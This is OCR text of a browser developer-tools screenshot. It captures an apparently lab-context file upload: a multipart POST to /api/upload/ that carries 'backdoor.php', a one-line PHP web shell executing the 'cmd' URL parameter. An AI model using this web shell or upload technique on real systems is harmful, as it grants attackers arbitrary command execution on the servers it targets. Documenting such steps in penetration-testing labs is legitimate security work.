 Inspector Console Debugger Network Style Editor Performance Memory Storage Accessibility Application 1
Filter URLs All HTML CSS JS XHR Fonts Images Media WS Other Disable Cache No Throttling
Status Met... Domain File Initiator Type Transfer... Size Headers Cookies Request Response Timings
200 POST 10.129.20... /api/upload/ document html 510 B 343 B
404 GET 10.129.20... favicon.ico FaviconLoad... html cached 544 B
Filter Request Parameters
Request payload
1 -----------------------------37958824511382389216410883​8928
2 Content-Disposition: form-data; name="file"; filename="backdoor.php"
3 Content-Type: application/x-php
4
5 <?php echo shell_exec($_GET['cmd'].' 2>&1'); ?>
6
7 -----------------------------379588245113823892164108838928--
8